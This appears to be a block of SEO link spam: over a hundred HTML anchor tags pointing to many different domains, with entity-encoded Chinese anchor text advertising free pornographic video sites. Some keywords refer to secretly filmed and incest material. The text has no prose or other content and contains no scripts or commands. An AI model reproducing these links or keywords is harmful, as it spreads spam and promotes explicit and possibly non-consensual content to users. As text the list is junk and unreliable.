<a href="http://haitaoglw.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://yghdxd.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qigan168.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://mine898.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://fjyouya.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://letudd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fuya888.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ulccd.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://fxwmw.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://byhnw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://xhcmall.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://peedan.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tuofa886.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjqpai.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dgfxsj168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://whaledomain.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://kunyusw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://aimaistore.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://1ghr.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guohuai114.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://jcljr88.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://fengqiutc.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://lhh8.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1636333.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://syhaohan.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdodb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://gdlld.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aqbbk.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://mashrd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://03580358.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://reliablest.com" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://zhum13.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jxyqt.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hswlx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://happybabygo.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://huier303.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://truelove8.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://hncxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csbim.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://surehard.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://gljkh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://sinesung.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jf178.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ccc9114.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://jhfsp.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdclear.cn" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://leyouk.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cctv698.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1798mobi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sanxu100.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dlhgmedia.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://kkqzj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://njzy88.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shshengyun.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://52mifi.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://03580358.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://xgnsw.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://fd-10.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tlqy58.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://kan0535.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://ganmulun.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://64155500.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fszfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jf178.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://linxm666.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taoba116.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xystyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hbjlky.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://clgwzc.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pximage.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://xilidahon.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://hzhuikangfz.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qianhongart.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ezschool.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lrxjs.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://zhanly.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duoyidan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndssn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://ulccd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://993711.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://quantschina.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qqheins.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://shaofu9.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://q8341.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dfto.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://syhnt.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
